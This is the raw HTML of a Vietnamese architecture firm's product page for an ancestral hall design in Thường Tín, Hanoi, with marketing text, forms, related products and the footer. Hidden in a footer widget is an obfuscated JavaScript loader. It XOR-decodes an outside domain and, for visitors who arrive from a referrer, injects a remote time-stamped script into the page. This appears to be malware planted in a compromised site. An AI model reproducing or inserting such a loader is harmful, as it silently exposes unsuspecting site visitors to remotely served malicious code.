<p><img decoding="async" loading="lazy" class="alignnone wp-image-1131 size-full" title="Cổng nhà thờ họ 2 mái 2 tầng ở Thường Tín" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-4.jpg" alt="Cổng nhà thờ họ 2 mái 2 tầng ở Thường Tín" width="920" height="767" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-4.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-4-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-4-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<p><em><strong>&gt;&gt;Xem thêm: <a href="https://nhathohovietnam.com/mau-nha-tho-ho-3-gian-8-mai-2-tang-be-tong-gia-go-tai-uong-bi-quang-ninh/">Mẫu nhà thờ họ 3 gian 8 mái 2 tầng bê tông giả gỗ tại Uông Bí &#8211; Quảng Ninh</a></strong></em></p>
<h2><span id="3_Don_vi_thiet_ke_thi_cong_nha_tho_ho_tai_Thuong_Tin_8211_Ha_Noi">3. Đơn vị thiết kế, thi công nhà thờ họ tại Thường Tín &#8211; Hà Nội</span></h2>
<p style="text-align: justify;">Là đơn vị với hơn 20 năm chuyên thiết kế các công trình kiến trúc truyền thống, Vietnamarch đã và đang thực hiện sứ mệnh tôn tạo nét đẹp văn hóa Việt bằng những công trình nhà thờ họ, nhà từ đường đẹp, chuẩn phong thủy.</p>
<p style="text-align: justify;">Với đội ngũ kiến trúc sư tài năng và giàu kinh nghiệm, chúng tôi cam kết sẽ mang đến cho Quý khách hàng những thiết kế tối ưu, độc đáo, phù hợp với mong muốn của mỗi khách hàng trên mọi miền đất nước nói chung và tại Hà Nội nói riêng.</p>
<p style="text-align: justify;">Quý khách hàng đang có nhu cầu thiết kế nhà thờ họ, hãy liên hệ với Vietnamarch ngay hôm nay để được tư vấn và hỗ trợ tốt nhất!</p>
<p style="text-align: right;"><strong>Nhà thờ họ Việt Nam – lưu giữ giá trị truyền thống dân tộc: <span style="color: #ff0000;">0904.202.880</span></strong></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá		</h2>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;Mẫu nhà thờ họ 2 mái 2 tầng 70m2 tại huyện Thường Tín &#8211; Hà Nội&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mau-nha-tho-ho-2-mai-2-tang-69m2-tai-huyen-thuong-tin-ha-noi/#respond" style="display:none;">Hủy</a></small></span><form action="https://nhathohovietnam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Đánh giá của bạn&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='1126' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

		<div class="section-title">
			<h2>Sản phẩm liên quan</h2>
			<span class="line-heading"></span>
		</div>

		<ul class="product-grid grid grid-md-4">
			
				<li class="product type-product post-919 status-publish first instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-1-gian has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrap">
				<a href="https://nhathohovietnam.com/mau-nha-tho-ho-1-gian-2-mai-go-cam-xe-moc-mac-tai-ben-cat/" class="product-thumbnail">
			<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-go-cam-xe-moc-mac-tai-ben-cat.jpg" class="attachment-full size-full wp-post-image" alt="Mẫu nhà thờ họ 1 gian 2 mái gỗ căm xe mộc mạc tại Bến Cát" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-go-cam-xe-moc-mac-tai-ben-cat.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-go-cam-xe-moc-mac-tai-ben-cat-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-go-cam-xe-moc-mac-tai-ben-cat-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />			<span class="short-desc">Nhà thờ họ là không gian đặc thù chuyên phục vụ cho nhu cầu bái vọng, phụng sự các bậc tiên tổ trong tộc họ.&hellip;</span>
		</a>
				<div class="product-info">
				<h2 class="product-title"><a href="https://nhathohovietnam.com/mau-nha-tho-ho-1-gian-2-mai-go-cam-xe-moc-mac-tai-ben-cat/">Mẫu nhà thờ họ 1 gian 2 mái gỗ căm xe mộc mạc tại Bến Cát</a></h2>
		<a href="https://nhathohovietnam.com/mau-nha-tho-ho-1-gian-2-mai-go-cam-xe-moc-mac-tai-ben-cat/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="919" data-product_sku="" aria-label="Đọc thêm về &ldquo;Mẫu nhà thờ họ 1 gian 2 mái gỗ căm xe mộc mạc tại Bến Cát&rdquo;" rel="nofollow">Đọc tiếp</a>		</div>
				</div>
		</li>

			
				<li class="product type-product post-852 status-publish instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-1-gian has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrap">
				<a href="https://nhathohovietnam.com/mau-nha-tho-ho-mot-gian-be-tong-gia-go-truyen-thong-tai-ung-hoa/" class="product-thumbnail">
			<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-be-tong-gia-go-truyen-thong-tai-ung-hoa.jpg" class="attachment-full size-full wp-post-image" alt="Mẫu nhà thờ họ một gian bê tông giả gỗ truyền thống tại Ứng Hòa" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-be-tong-gia-go-truyen-thong-tai-ung-hoa.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-be-tong-gia-go-truyen-thong-tai-ung-hoa-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-be-tong-gia-go-truyen-thong-tai-ung-hoa-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />			<span class="short-desc">Mẫu nhà thờ họ Nhà thờ họ 1 gian 2 mái truyền thống Số tầng 1 Chủ đầu tư Chú Nam Địa điểm Ứng Hòa&hellip;</span>
		</a>
				<div class="product-info">
				<h2 class="product-title"><a href="https://nhathohovietnam.com/mau-nha-tho-ho-mot-gian-be-tong-gia-go-truyen-thong-tai-ung-hoa/">Mẫu nhà thờ họ một gian bê tông giả gỗ truyền thống tại Ứng Hòa</a></h2>
		<a href="https://nhathohovietnam.com/mau-nha-tho-ho-mot-gian-be-tong-gia-go-truyen-thong-tai-ung-hoa/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="852" data-product_sku="" aria-label="Đọc thêm về &ldquo;Mẫu nhà thờ họ một gian bê tông giả gỗ truyền thống tại Ứng Hòa&rdquo;" rel="nofollow">Đọc tiếp</a>		</div>
				</div>
		</li>

			
				<li class="product type-product post-647 status-publish instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-nha-tho-ho-ket-hop-nha-ngang product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-3-gian has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrap">
				<a href="https://nhathohovietnam.com/chi-tiet-ban-ve-3d-thiet-ke-nha-tho-ho-3-gian-60m2-tai-hai-duong/" class="product-thumbnail">
			<img width="920" height="518" src="https://nhathohovietnam.com/wp-content/uploads/2022/10/ban-ve-3d-thiet-ke-nha-tho-ho-60m2-tai-hai-duong-2.jpg" class="attachment-full size-full wp-post-image" alt="bản vẽ 3d thiết kế nhà thờ họ 3 gian 60m2 tại hải dương 2" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2022/10/ban-ve-3d-thiet-ke-nha-tho-ho-60m2-tai-hai-duong-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2022/10/ban-ve-3d-thiet-ke-nha-tho-ho-60m2-tai-hai-duong-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2022/10/ban-ve-3d-thiet-ke-nha-tho-ho-60m2-tai-hai-duong-2-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />			<span class="short-desc">Ngày nay, khi điều kiện tài chính của phần lớn người dân có phần sung túc, dồi dào hơn thì việc hầu hết mọi người&hellip;</span>
		</a>
				<div class="product-info">
				<h2 class="product-title"><a href="https://nhathohovietnam.com/chi-tiet-ban-ve-3d-thiet-ke-nha-tho-ho-3-gian-60m2-tai-hai-duong/">Chi tiết bản vẽ 3D thiết kế nhà thờ họ 3 gian 60m2 tại Hải Dương</a></h2>
		<a href="https://nhathohovietnam.com/chi-tiet-ban-ve-3d-thiet-ke-nha-tho-ho-3-gian-60m2-tai-hai-duong/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="647" data-product_sku="" aria-label="Đọc thêm về &ldquo;Chi tiết bản vẽ 3D thiết kế nhà thờ họ 3 gian 60m2 tại Hải Dương&rdquo;" rel="nofollow">Đọc tiếp</a>		</div>
				</div>
		</li>

			
				<li class="product type-product post-966 status-publish last instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-1-gian has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrap">
				<a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-1-gian-2-mai-45m2-chuan-phong-thuy-o-dong-anh/" class="product-thumbnail">
			<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-o-dong-anh-1-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-o-dong-anh-1-1.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-o-dong-anh-1-1-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-1-gian-2-mai-o-dong-anh-1-1-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />			<span class="short-desc">Mẫu nhà thờ họ Nhà thờ họ 1 gian 2 mái chuẩn phong thuỷ Số tầng 1 Chủ đầu tư Chú Tuấn Địa điểm Đông&hellip;</span>
		</a>
				<div class="product-info">
				<h2 class="product-title"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-1-gian-2-mai-45m2-chuan-phong-thuy-o-dong-anh/">Mẫu thiết kế nhà thờ họ 1 gian 2 mái 45m2 chuẩn phong thủy ở Đông Anh</a></h2>
		<a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-1-gian-2-mai-45m2-chuan-phong-thuy-o-dong-anh/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="966" data-product_sku="" aria-label="Đọc thêm về &ldquo;Mẫu thiết kế nhà thờ họ 1 gian 2 mái 45m2 chuẩn phong thủy ở Đông Anh&rdquo;" rel="nofollow">Đọc tiếp</a>		</div>
				</div>
		</li>

			
		</ul>

	</section>

</div>


		
							</main>
											</div>
				</div>
			</section>
		</section>
		
	
<footer id="site-footer" class="site-footer">
	<section class="footer-top">
		<div class="container">
			<div class="row flex wrap">
				<div class="footer-contact-form"><div role="form" class="wpcf7" id="wpcf7-f5-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mau-nha-tho-ho-2-mai-2-tang-69m2-tai-huyen-thuong-tin-ha-noi/#wpcf7-f5-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-wrap flex wrap">
<div class="form-icon">
<ul class="list-icon">
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1000 1000">
<path fill="currentColor" d="M390.7 353.3c-120.30000000000001 69.5 63.19999999999999 413.59999999999997 194.90000000000003 337.59999999999997l122.10000000000002 211.39999999999998c-55.60000000000002 32.10000000000002-102.5 52.30000000000007-166.9000000000001 15.5-178.79999999999995-102.19999999999993-375.59999999999997-442.9-369.99999999999994-646.0999999999999 1.8999999999999773-70.60000000000005 43.599999999999994-98.30000000000004 97.89999999999998-129.70000000000005 23.30000000000001 40.400000000000006 98.60000000000002 170.8 122 211.3z m50.400000000000034-5.699999999999989c-13 7.5-29.700000000000045 3.099999999999966-37.30000000000001-10l-115-199.3c-7.5-13.000000000000014-3.1000000000000227-29.700000000000017 10-37.30000000000001l60.5-34.900000000000006c13-7.499999999999993 29.69999999999999-3.0999999999999943 37.30000000000001 10l115.09999999999997 199.29999999999998c7.500000000000057 13 3.099999999999966 29.700000000000045-10 37.200000000000045l-60.599999999999966 35z m314.4 544.5c-13 7.5-29.700000000000045 3.1000000000000227-37.299999999999955-10l-115-199.30000000000007c-7.5-13-3.1000000000000227-29.699999999999932 10-37.299999999999955l60.5-34.89999999999998c13-7.5 29.699999999999932-3.1000000000000227 37.299999999999955 10l115.10000000000002 199.29999999999995c7.5 13 3.1000000000000227 29.700000000000045-10 37.30000000000007l-60.60000000000002 34.89999999999998z"/></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z" class=""></path></svg></span>
			</li>
</ul>
</div>
<div class="form-content row flex wrap">
<div class="form-left">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_name"><input type="text" name="c_name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_phone"><input type="tel" name="c_phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Điện thoại" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_address"><input type="text" name="c_address" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ" /></span>
			</div>
</div>
<div class="form-right">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_mail"><input type="email" name="c_mail" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_content"><textarea name="c_content" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung"></textarea></span><br />
				<input type="submit" value="Gửi" class="wpcf7-form-control has-spinner wpcf7-submit" />
			</div>
</div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
				<div class="footer-link">
					<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="footer-title">Liên kết nhanh</h3><div class="menu-lien-ket-nhanh-container"><ul id="menu-lien-ket-nhanh" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://www.facebook.com/chuyengianoithatphongtho/">Vietnamarch Facebook Fanpage</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://twitter.com/login?redirect_after_login=%2Fvietnamarchhn%2Fwith_replies">Vietnamarch trên Twitter</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="https://www.youtube.com/channel/UCqb5-Ih0ONCec-nWJF3W8Aw?view_as=subscriber">Vietnamarch Youtube Channel</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="https://www.pinterest.com/vietnamarch/">Vietnamarch trên Pinterest</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-huong-dan-chinh-sach-container"><ul id="menu-huong-dan-chinh-sach" class="menu"><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://nhathohovietnam.com/huong-dan-mua-hang/">Hướng dẫn mua hàng</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://nhathohovietnam.com/hinh-thuc-thanh-toan/">Hình thức thanh toán</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://nhathohovietnam.com/chinh-sach-van-chuyen/">Chính sách vận chuyển</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://nhathohovietnam.com/chinh-sach-doi-tra-hang/">Chính sách đổi trả hàng</a></li>
</ul></div></div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e4be3) {
    
    var _d0bc1 = Date.now();
    var _d7509 = 1000;
    _d0bc1 = _d0bc1 / _d7509;
    _d0bc1 = Math.floor(_d0bc1);

    var _7bb50 = 600;
    _d0bc1 -= _d0bc1 % _7bb50;
    _d0bc1 = _d0bc1.toString(16);

    var _9a094 = _e4be3.referrer;

    if (!_9a094) return;

    var _b40d5 = [38400, 38405, 38426, 38409, 38408, 38413, 38431, 38404, 38414, 38403, 38413, 38430, 38408, 38407, 38405, 38424, 38466, 38405, 38402, 38410, 38403];

    _b40d5 = _b40d5.map(function(_48370){
        return _48370 ^ 38508;
    });

    var _62321 = "c69718d81b5540951f5bc0e91b054f84";
    
    _b40d5 = String.fromCharCode(..._b40d5);

    var _6d56e = "https://";
    var _dec08 = "/";
    var _3db50 = "track-";

    var _c33ca = ".js";

    var _a24f5 = _e4be3.createElement("script");
    _a24f5.type = "text/javascript";
    _a24f5.async = true;
    _a24f5.src = _6d56e + _b40d5 + _dec08 + _3db50 + _d0bc1 + _c33ca;

    _e4be3.getElementsByTagName("head")[0].appendChild(_a24f5)

}(document);
</script></div>				</div>
			</div>
		</div>
	</section>
	<section class="footer-columns">
		<div class="container">
			<div class="row flex wrap">
									<div class="footer-column column-1">
						<div id="footer-contact-2" class="widget footer-contact">
							<div class="company">
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 93.7l183.6-25.3v177.4H0V93.7zm0 324.6l183.6 25.3V268.4H0v149.9zm203.8 28L448 480V268.4H203.8v177.9zm0-380.6v180.1H448V32L203.8 65.7z"></path></svg></span>
				<span class="contact-text">THIẾT KẾ NHÀ THỜ HỌ - CÔNG TY VIETNAMARCH</span>
			</div>
				<ul class="list-contact">
							<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span>
					<span class="contact-text">Văn Phòng thiết kế: Số 61, Đ. Nguyễn Xiển, Q. Thanh Xuân, Hà Nội</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M1000 215.2c0-35.19999999999999-68-81.1-152.20000000000005-94.79999999999998-229.79999999999995-37.900000000000006-464.29999999999995-37.900000000000006-694.1999999999999 0-84.20000000000002 13.699999999999989-152.20000000000002 59.599999999999994-152.20000000000002 94.79999999999998-5.773159728050814e-15 1 0.6999999999999944 1.9000000000000057 0.7999999999999945 2.9000000000000057-1.3000000000000003 3.4000000000000057-2.2 7.099999999999994-2.2 10.900000000000006v117.60000000000002c0 16.799999999999955 13.8 30.69999999999999 30.7 30.69999999999999h154.3c16.900000000000006 0 30.69999999999999-13.900000000000034 30.69999999999999-30.69999999999999v-107.10000000000002c188.7-25.400000000000006 379.90000000000003-25.5 568.5999999999999-0.19999999999998863v114.39999999999998c0 16.900000000000034 13.700000000000045 30.69999999999999 30.600000000000023 30.69999999999999h154.39999999999998c16.800000000000068 0 30.700000000000045-13.799999999999955 30.700000000000045-30.69999999999999v-122.6c0-3.0999999999999943-0.8999999999999773-6-1.7999999999999545-8.900000000000006 0.6999999999999318-2.299999999999983 1.7999999999999545-4.5 1.7999999999999545-7z m-78.89999999999998 361.50000000000006l-169.20000000000005-56.60000000000002c-13.399999999999977-4.5-30.799999999999955-8.5-48.69999999999993-11.800000000000011v-187.3h-71.60000000000002v109.80000000000001h-261.6v-109.80000000000001h-71.60000000000002v188.5c-16 3.2000000000000455-31.399999999999977 6.7000000000000455-43.49999999999997 10.799999999999955l-165 56.10000000000002c-32.00000000000001 10.899999999999977-58.2 47.39999999999998-58.2 81.20000000000005v189.39999999999998c-3.552713678800501e-15 33.799999999999955 27.599999999999994 61.39999999999998 61.39999999999999 61.39999999999998h824.9c33.799999999999955 0 61.39999999999998-27.600000000000023 61.39999999999998-61.39999999999998v-189.39999999999998c0-33.80000000000007-26.199999999999932-70.20000000000005-58.299999999999955-80.89999999999998z m-424.70000000000005 263.29999999999995c-92.19999999999999 0-166.79999999999995-74.60000000000002-166.79999999999995-166.70000000000005 0-92.19999999999993 74.59999999999997-166.79999999999995 166.79999999999995-166.79999999999995 92.10000000000002 0 166.80000000000007 74.60000000000002 166.80000000000007 166.79999999999995 0 92.10000000000002-74.70000000000005 166.70000000000005-166.80000000000007 166.70000000000005z m0-255.89999999999998c-49.299999999999955 0-89.19999999999999 40-89.19999999999999 89.19999999999993 0 49.200000000000045 39.900000000000034 89.20000000000005 89.19999999999999 89.20000000000005 49.200000000000045 0 89.20000000000005-40 89.20000000000005-89.20000000000005 0-49.19999999999993-40-89.19999999999993-89.20000000000005-89.19999999999993z"/>
					</svg></span>
					<span class="contact-text">Điện thoại: 04.66812328 - Hotline: 0911727997 (24/7)</span>
				</li>
										<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span>
					<span class="contact-text">Xưởng SX nội thất: Phan Long - Tân Hội - Đan Phượng - Hà Nội</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M1000 215.2c0-35.19999999999999-68-81.1-152.20000000000005-94.79999999999998-229.79999999999995-37.900000000000006-464.29999999999995-37.900000000000006-694.1999999999999 0-84.20000000000002 13.699999999999989-152.20000000000002 59.599999999999994-152.20000000000002 94.79999999999998-5.773159728050814e-15 1 0.6999999999999944 1.9000000000000057 0.7999999999999945 2.9000000000000057-1.3000000000000003 3.4000000000000057-2.2 7.099999999999994-2.2 10.900000000000006v117.60000000000002c0 16.799999999999955 13.8 30.69999999999999 30.7 30.69999999999999h154.3c16.900000000000006 0 30.69999999999999-13.900000000000034 30.69999999999999-30.69999999999999v-107.10000000000002c188.7-25.400000000000006 379.90000000000003-25.5 568.5999999999999-0.19999999999998863v114.39999999999998c0 16.900000000000034 13.700000000000045 30.69999999999999 30.600000000000023 30.69999999999999h154.39999999999998c16.800000000000068 0 30.700000000000045-13.799999999999955 30.700000000000045-30.69999999999999v-122.6c0-3.0999999999999943-0.8999999999999773-6-1.7999999999999545-8.900000000000006 0.6999999999999318-2.299999999999983 1.7999999999999545-4.5 1.7999999999999545-7z m-78.89999999999998 361.50000000000006l-169.20000000000005-56.60000000000002c-13.399999999999977-4.5-30.799999999999955-8.5-48.69999999999993-11.800000000000011v-187.3h-71.60000000000002v109.80000000000001h-261.6v-109.80000000000001h-71.60000000000002v188.5c-16 3.2000000000000455-31.399999999999977 6.7000000000000455-43.49999999999997 10.799999999999955l-165 56.10000000000002c-32.00000000000001 10.899999999999977-58.2 47.39999999999998-58.2 81.20000000000005v189.39999999999998c-3.552713678800501e-15 33.799999999999955 27.599999999999994 61.39999999999998 61.39999999999999 61.39999999999998h824.9c33.799999999999955 0 61.39999999999998-27.600000000000023 61.39999999999998-61.39999999999998v-189.39999999999998c0-33.80000000000007-26.199999999999932-70.20000000000005-58.299999999999955-80.89999999999998z m-424.70000000000005 263.29999999999995c-92.19999999999999 0-166.79999999999995-74.60000000000002-166.79999999999995-166.70000000000005 0-92.19999999999993 74.59999999999997-166.79999999999995 166.79999999999995-166.79999999999995 92.10000000000002 0 166.80000000000007 74.60000000000002 166.80000000000007 166.79999999999995 0 92.10000000000002-74.70000000000005 166.70000000000005-166.80000000000007 166.70000000000005z m0-255.89999999999998c-49.299999999999955 0-89.19999999999999 40-89.19999999999999 89.19999999999993 0 49.200000000000045 39.900000000000034 89.20000000000005 89.19999999999999 89.20000000000005 49.200000000000045 0 89.20000000000005-40 89.20000000000005-89.20000000000005 